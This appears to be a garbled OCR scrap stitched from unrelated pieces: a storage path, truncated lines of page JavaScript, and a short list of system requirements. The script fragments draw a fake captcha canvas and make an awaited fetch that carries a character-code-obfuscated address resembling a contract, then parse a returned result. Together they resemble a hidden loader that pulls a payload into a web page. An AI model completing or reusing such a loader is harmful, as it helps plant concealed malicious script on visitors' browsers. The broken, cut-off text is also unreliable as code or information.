
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB